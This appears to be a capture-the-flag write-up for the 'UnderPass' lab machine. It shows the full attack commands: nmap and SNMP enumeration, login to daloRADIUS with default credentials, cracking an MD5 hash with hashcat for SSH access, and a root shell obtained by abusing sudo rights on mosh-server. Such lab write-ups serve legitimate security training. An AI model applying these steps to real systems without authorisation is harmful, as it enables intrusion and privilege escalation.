Enumeration and Initial Discovery
As always, the first step was reconnaissance. I used nmap to perform both TCP and UDP scans:
TCP Scan
nmap -sV -sC -Pn -oA underpass 10.10.11.48
The scan results revealed:
- Port 22 (SSH): OpenSSH 8.9p1.
- Port 80 (HTTP): Apache/2.4.52.
UDP Scan
nmap -sU --top-ports 100 -Pn -oA udp_scan 10.10.11.48
UDP scanning identified: - Port 161 (SNMP): An SNMP service running.
SNMP Enumeration
Using Metasploit, I performed SNMP enumeration to extract system details:
use auxiliary/scanner/snmp/snmp_enum
set RHOSTS 10.10.11.48
run
Findings:
- Hostname:
UnderPass.htb - A note about
daloRADIUS, suggesting a potential web interface to explore.

Web Enumeration with Gobuster
I ran Gobuster to enumerate directories on the web server:
gobuster dir -u http://10.10.11.48 -w ~/SecLists/Discovery/Web-Content/common.txt -t 50
Findings:
/daloradius: Redirected to an informational page./app/operators: A login page./app/users: Another login page.
Gaining Access with daloRADIUS
Step 1: Attempted Login to /app/users
Initially, I tried logging in to /app/users with default daloRADIUS credentials, but it failed.
Step 2: Successful Login to /app/operators
Switching to /app/operators, I retried the default credentials:
Username: administrator
Password: radius
Success! I gained access to the operators section.

Step 3: Extracting Credentials
Inside the operators section, I discovered a hash for the svcMosh user:
412DD4759978ACFCC81DEAB01B382403
Step 4: Cracking the Password
Using Hashcat with the SecLists 10-million password list, I cracked the hash:
hashcat -m 0 hash.txt ~/SecLists/Passwords/Common-Credentials/10-million-password-list-top-1000000.txt
The cracked password was:
underwaterfriends
Exploiting SSH for User Access
With the cracked credentials, I logged into the machine via SSH:
ssh svcMosh@10.10.11.48

After logging in, I grabbed the user.txt flag.
Privilege Escalation with mosh-server
Step 1: Investigating Sudo Privileges
Using sudo -l, I found that svcMosh could execute /usr/bin/mosh-server without a password:
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-server
Step 2: Exploiting mosh-server
By examining the available commands for mosh, I found the --service option, which allowed command execution. I escalated privileges by running:
mosh --service="sudo /usr/bin/mosh-server" 127.0.0.1
This provided a root shell.
Step 3: Root Flag
From the root shell, I navigated to /root and retrieved the root.txt flag:
cat /root/root.txt
Key Takeaways
- Default Credentials Are Still a Problem: The reliance on default credentials for daloRADIUS highlights the importance of securing web applications during setup.
- Enumeration Is Key: From SNMP to Gobuster, thorough enumeration laid the groundwork for every step of this machine.
- Creative Privilege Escalation: The misconfigured
mosh-serverprovided a unique privilege escalation path that emphasized thinking outside the box.
UnderPass was a rewarding challenge that reinforced the importance of patience, enumeration, and creativity in penetration testing.